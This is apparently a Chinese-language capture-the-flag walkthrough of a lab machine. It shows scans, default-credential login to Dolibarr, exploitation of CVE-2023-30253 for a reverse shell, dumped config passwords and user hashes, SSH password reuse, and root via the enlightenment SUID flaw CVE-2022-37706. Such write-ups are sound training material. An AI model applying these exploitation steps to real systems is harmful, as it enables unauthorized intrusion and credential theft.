Nmap 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 └─$ sudo nmap -sS 10.10.11.11 -p- --min-rate=3000 -O Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-26 02:00 EDT Warning: 10.10.11.11 giving up on port because retransmission cap hit (10). Stats: 0:00:34 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan SYN Stealth Scan Timing: About 53.82% done ; ETC: 02:01 (0:00:29 remaining) Nmap scan report for 10.10.11.11 (10.10.11.11) Host is up (1.0s latency). Not shown: 64252 closed tcp ports (reset), 1281 filtered tcp ports (no-response) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.94SVN%E=4%D=5/26%OT=22%CT=1%CU=30726%PV=Y%DS=2%DC=I%G=Y%TM=6652 OS:D0E9%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=10A%TI=Z%CI=Z%TS=A)SEQ(S OS:P=107%GCD=1%ISR=10A%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M542ST11NW7%O2=M542ST11NW OS:7%O3=M542NNT11NW7%O4=M542ST11NW7%O5=M542ST11NW7%O6=M542ST11)WIN(W1=FE88% OS:W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M542N OS:NSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R= OS:Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=A OS:R%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=4 OS:0%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID= OS:G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)

http 80 翻了一顿,没找到什么,找了联系的地方试试xss
可以看到是什么都没传,所以pass掉,同时爆破目录也没爆破出什么来。
不过vhost倒是出了个子站
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 └─$ gobuster vhost -u http://Board.htb --append-domain -w /usr/share/wordlists/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt =============================================================== Gobuster v3.6 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://Board.htb [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt [+] User Agent: gobuster/3.6 [+] Timeout: 10s [+] Append Domain: true =============================================================== Starting gobuster in VHOST enumeration mode =============================================================== Found: crm.Board.htb Status: 200 [Size: 6360]
crm.board.htb

直接找cve就行了,但是很难遗憾找到的两个都是需要过认证的
话说这个CVE-2023-4198在漏洞库里标注是未经认证的利用..但实则是需要认证的,好坑 https://starlabs.sg/advisories/23/23-4198/
这边既然都需要认证,就优先找找有没有默认密码。
但是找到了很多莫名其妙的默认密码,还有一部分说是没有默认密码的..最后试了一堆。
https://www.dolibarr.org/forum/t/login-after-installation/16088/3
最后还是这个admin/admin登进去了..
然后试了下2023-4198看看能不能拿到敏感信息
1 2 3 4 5 6 7 8 9 10 └─$ python CVE-2023-4198 http://crm.board.htb admin admin ===== Dolibarr ERP CRM (<= v17.0.3) Improper Access Control Vulnerability (CVE-2023-4198) ===== [+] Attempting to authenticate... [+] Authenticated successfully! [+] Dumping third-party customers table (societe)... [+] Output of societe table: []
笑死并没有(
然后再看看CVE-2023-30253,这个漏洞很神奇,我在找利用方式时候只能看到说是<?php ..>替换为<?PHP ...>便可以执行php语句,但是很奇怪的是我找不到详细的利用信息,其中有一个可能会有具体信息的站点直接挂了..
https://www.swascan.com/security-advisory-dolibarr-17-0-0/
最后只能用这个一点信息去试试了
Dolibarr before 17.0.1 allows remote code execution by an authenticated user via an uppercase manipulation: <?PHP instead of <?php in injected data.
https://attackerkb.com/topics/rQEu2gi4TU/cve-2023-30253?referrer=search
尝试环节 这里好像是web权限被限制了,所以研究了下能写入php的就这一个website位置,所以创建一个新的website,再在里面创建一个新的page进行一个尝试。
但是好像没反应
想了下可能不是这里,然后点了点又发现这个地方也可以编辑
写一下直接弹shell试了试
非常好,在点击保存时候就直接给返回了shell..
1 2 3 4 5 6 7 8 9 10 └─$ nc -lnvp 10086 listening on [any] 10086 ... connect to [10.10.16.25] from (UNKNOWN) [10.129.34.238] 42040 SOCKET: Shell has connected! PID: 1821 ls class index.php lib samples websiteaccount_card.php
内网 这里我先看了下他端口开放的情况
<crm.board.htb/htdocs/website$ netstat -anoplt|grep 127.0.0.1
可以断定的是他这个站点绝壁是有数据库,不然我的第一个漏洞使用不会成功,但是又没给我返回什么东西,就很怪。
于是就grep搜了他本地配置写在了哪里
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 www-data@boardlight:~/html/crm.board.htb$ grep '3306' ./* -r -l ./htdocs/support/inc.php ./htdocs/filefunc.inc.php ./htdocs/includes/jstz/jstz.js ./htdocs/includes/jstz/jstz.min.js ./htdocs/includes/tecnickcom/tcpdf/fonts/uni2cid_ag15.php ./htdocs/includes/tecnickcom/tcpdf/fonts/uni2cid_ak12.php ./htdocs/includes/tecnickcom/tcpdf/fonts/freemono.php ./htdocs/includes/tecnickcom/tcpdf/fonts/cid0jp.php ./htdocs/includes/tecnickcom/tcpdf/fonts/uni2cid_ac15.php ./htdocs/includes/tecnickcom/tcpdf/fonts/cid0ct.php ./htdocs/includes/tecnickcom/tcpdf/fonts/cid0cs.php ./htdocs/includes/tecnickcom/tcpdf/fonts/cid0kr.php ./htdocs/includes/tecnickcom/tcpdf/fonts/uni2cid_aj16.php ./htdocs/includes/tecnickcom/tcpdf/include/tcpdf_font_data.php ./htdocs/includes/phpoffice/phpspreadsheet/src/PhpSpreadsheet/Calculation/Engineering.php ./htdocs/includes/jquery/plugins/select2/CHANGELOG.md ./htdocs/includes/ace/src/worker-xquery.js ./htdocs/includes/ace/src/mode-xquery.js ./htdocs/includes/ace/src/worker-javascript.js ./htdocs/includes/ace/src/mode-jsoniq.js ./htdocs/core/db/sqlite3.class.php ./htdocs/install/mysql/migration/11.0.0-12.0.0.sql ./htdocs/install/mysql/data/llx_20_c_departements.sql ./htdocs/install/mysql/data/llx_10_c_regions.sql ./htdocs/install/mysql/data/llx_accounting_account_de.sql ./htdocs/install/install.forced.sample.php ./htdocs/install/fileconf.php ./htdocs/install/inc.php ./htdocs/conf/conf.php.old ./htdocs/conf/conf.php.example ./htdocs/conf/conf.php
这部分在最后翻了所有的conf在./htdocs/conf/conf.php找到了具体的sql之类的配置信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 <?php // // File generated by Dolibarr installer 17.0.0 on May 13, 2024 // // Take a look at conf.php.example file for an example of conf.php file // and explanations for all possibles parameters. // $dolibarr_main_url_root ='http://crm.board.htb' ;$dolibarr_main_document_root ='/var/www/html/crm.board.htb/htdocs' ;$dolibarr_main_url_root_alt ='/custom' ;$dolibarr_main_document_root_alt ='/var/www/html/crm.board.htb/htdocs/custom' ;$dolibarr_main_data_root ='/var/www/html/crm.board.htb/documents' ;$dolibarr_main_db_host ='localhost' ;$dolibarr_main_db_port ='3306' ;$dolibarr_main_db_name ='dolibarr' ;$dolibarr_main_db_prefix ='llx_' ;$dolibarr_main_db_user ='dolibarrowner' ;$dolibarr_main_db_pass ='serverfun2$2023!!' ;$dolibarr_main_db_type ='mysqli' ;$dolibarr_main_db_character_set ='utf8' ;$dolibarr_main_db_collation ='utf8_unicode_ci' ;// Authentication settings $dolibarr_main_authentication ='dolibarr' ;//$dolibarr_main_demo ='autologin,autopass' ; // Security settings $dolibarr_main_prod ='0' ;$dolibarr_main_force_https ='0' ;$dolibarr_main_restrict_os_commands ='mysqldump, mysql, pg_dump, pgrestore' ;$dolibarr_nocsrfcheck ='0' ;$dolibarr_main_instance_unique_id ='ef9a8f59524328e3c36894a9ff0562b5' ;$dolibarr_mailing_limit_sendbyweb ='0' ;$dolibarr_mailing_limit_sendbycli ='0' ;····
这里我一开始用dolibarr和dolibarrowner用户去尝试了用serverfun2$2023!!ssh
但是很遗憾没登陆进去(这里脑瘫了,忘记看主机用户了)
然后直接拿着密码去数据库里一顿翻,找到了user信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 mysql> select * from llx_user\G; *************************** 1. row *************************** rowid: 1 entity: 0 ref_employee: ref_ext: NULL admin: 1 employee: 1 fk_establishment: 0 datec: 2024-05-13 13:21:56 tms: 2024-05-13 13:21:56 fk_user_creat: NULL fk_user_modif: NULL login: dolibarr pass_encoding: NULL pass: NULL pass_crypted: $2y$10$VevoimSke5Cd1 /nX1Ql9Su6RstkTRe7UX1Or.cm8bZo56NjCMJzCm pass_temp: NULL api_key: NULL gender: civility: lastname: SuperAdmin firstname: address: zip: town: fk_state: NULL fk_country: NULL birth: NULL birth_place: NULL job: office_phone: office_fax: user_mobile: personal_mobile: email: personal_email: signature: socialnetworks: null fk_soc: NULL fk_socpeople: NULL fk_member: NULL fk_user: NULL fk_user_expense_validator: NULL fk_user_holiday_validator: NULL idpers1: NULL idpers2: NULL idpers3: NULL note_public: note_private: model_pdf: NULL datelastlogin: 2024-05-15 09:57:04 datepreviouslogin: 2024-05-13 23:23:59 datelastpassvalidation: NULL datestartvalidity: NULL dateendvalidity: NULL iplastlogin: 10.10.14.31 ippreviouslogin: 10.10.14.41 egroupware_id: NULL ldap_sid: openid: NULL statut: 1 photo: NULL lang: NULL color: barcode: NULL fk_barcode_type: 0 accountancy_code: nb_holiday: 0 thm: NULL tjm: NULL salary: NULL salaryextra: NULL dateemployment: NULL dateemploymentend: NULL weeklyhours: NULL import_key: NULL default_range: NULL default_c_exp_tax_cat: NULL national_registration_number: fk_warehouse: NULL *************************** 2. row *************************** rowid: 2 entity: 1 ref_employee: ref_ext: NULL admin: 0 employee: 1 fk_establishment: 0 datec: 2024-05-13 13:24:01 tms: 2024-05-15 09:58:40 fk_user_creat: NULL fk_user_modif: NULL login: admin pass_encoding: NULL pass: NULL pass_crypted: $2y$10$gIEKOl7VZnr5KLbBDzGbL .YuJxwz5Sdl5ji3SEuiUSlULgAhhjH96 pass_temp: NULL api_key: yr6V3pXd9QEI gender: NULL civility: lastname: admin firstname: address: zip: town: fk_state: NULL fk_country: NULL birth: NULL birth_place: NULL job: office_phone: office_fax: user_mobile: personal_mobile: email: personal_email: signature: socialnetworks: [] fk_soc: NULL fk_socpeople: NULL fk_member: NULL fk_user: NULL fk_user_expense_validator: NULL fk_user_holiday_validator: NULL idpers1: NULL idpers2: NULL idpers3: NULL note_public: note_private: model_pdf: NULL datelastlogin: 2024-05-26 00:38:25 datepreviouslogin: 2024-05-17 00:19:27 datelastpassvalidation: NULL datestartvalidity: NULL dateendvalidity: NULL iplastlogin: 10.10.16.25 ippreviouslogin: 10.10.14.41 egroupware_id: NULL ldap_sid: openid: NULL statut: 1 photo: NULL lang: NULL color: barcode: NULL fk_barcode_type: 0 accountancy_code: nb_holiday: 0 thm: NULL tjm: NULL salary: NULL salaryextra: NULL dateemployment: NULL dateemploymentend: NULL weeklyhours: NULL import_key: NULL default_range: NULL default_c_exp_tax_cat: NULL national_registration_number: fk_warehouse: NULL 2 rows in set (0.00 sec)
并狠狠的用hashcat爆破superadmin
在这等了十几分钟着实没出来,突然想起来没看主机用户..
1 2 3 www-data@boardlight:/tmp$ cat /etc/passwd|grep bash root:x:0:0:root:/root:/bin/bash larissa:x:1000:1000:larissa,,,:/home/larissa:/bin/bash
然后用larissa和数据库密码直接就ssh成了
Root 这里我进来之后一顿乱看,首先看到了他用户目录下东西齐全,一眼是装了gui的
(但是我着实没把漏洞往gui那边想..)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 larissa@boardlight:~$ ls -al total 76 drwxr-x--- 15 larissa larissa 4096 May 17 01:04 . drwxr-xr-x 3 root root 4096 May 17 01:04 .. lrwxrwxrwx 1 root root 9 Sep 18 2023 .bash_history -> /dev/null -rw-r--r-- 1 larissa larissa 220 Sep 17 2023 .bash_logout -rw-r--r-- 1 larissa larissa 3771 Sep 17 2023 .bashrc drwx------ 2 larissa larissa 4096 May 26 04:13 .cache drwx------ 12 larissa larissa 4096 May 17 01:04 .config drwxr-xr-x 2 larissa larissa 4096 May 17 01:04 Desktop drwxr-xr-x 2 larissa larissa 4096 May 17 01:04 Documents drwxr-xr-x 3 larissa larissa 4096 May 17 01:04 Downloads drwxr-xr-x 3 larissa larissa 4096 May 17 01:04 .local drwxr-xr-x 2 larissa larissa 4096 May 17 01:04 Music lrwxrwxrwx 1 larissa larissa 9 Sep 18 2023 .mysql_history -> /dev/null drwxr-xr-x 2 larissa larissa 4096 May 17 01:04 Pictures -rw-r--r-- 1 larissa larissa 807 Sep 17 2023 .profile drwxr-xr-x 2 larissa larissa 4096 May 17 01:04 Public drwx------ 2 larissa larissa 4096 May 17 01:04 .run drwx------ 2 larissa larissa 4096 May 17 01:04 .ssh drwxr-xr-x 2 larissa larissa 4096 May 17 01:04 Templates -rw-r----- 1 root larissa 33 May 26 01:44 user.txt drwxr-xr-x 2 larissa larissa 4096 May 17 01:04 Videos
这里我试过了pspy linpeas..整个过程很弱智 我把能见到的漏洞基本全用了,脏牛 pppd 登录log…所有能日的都翻了。
这里耽误了将近俩小时我也是麻了,一个ez能打仨小时我纯脑瘫
其实这台靶机就是这个↓部分需要注意,而且及时更新linpeas很重要(XD
1 2 3 4 5 6 7 8 9 10 11 ══════════════════════╣ Files with Interesting Permissions ╠══════════════════════ ╚════════════════════════════════════╝ ╔══════════╣ SUID - Check easy privesc, exploits and write perms ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation -rwsr-xr-x 1 root root 15K Jul 8 2019 /usr/lib/eject/dmcrypt-get-device -rwsr-sr-x 1 root root 15K Apr 8 18:36 /usr/lib/xorg/Xorg.wrap -rwsr-xr-x 1 root root 27K Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys (Unknown SUID binary!) -rwsr-xr-x 1 root root 15K Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd (Unknown SUID binary!) -rwsr-xr-x 1 root root 15K Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_backlight (Unknown SUID binary!) -rwsr-xr-x 1 root root 15K Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/modules/cpufreq/linux-gnu-x86_64-0.23.1/freqset (Unknown SUI D binary!)
这个enlightenment就是突破点, CVE-2022-37706 其其实是一个rce
poc和具体发现思路
https://github.com/MaherAzzouzi/CVE-2022-37706-LPE-exploit/tree/main
这这位师傅绕过了各种限制,最后把执行文件exploit交由system给执行了,我哭死,tql
这部分可以看到具体diffhttps://git.enlightenment.org/enlightenment/enlightenment/commit/cc7faeccf77fef8b0ae70e312a21e4cde087e141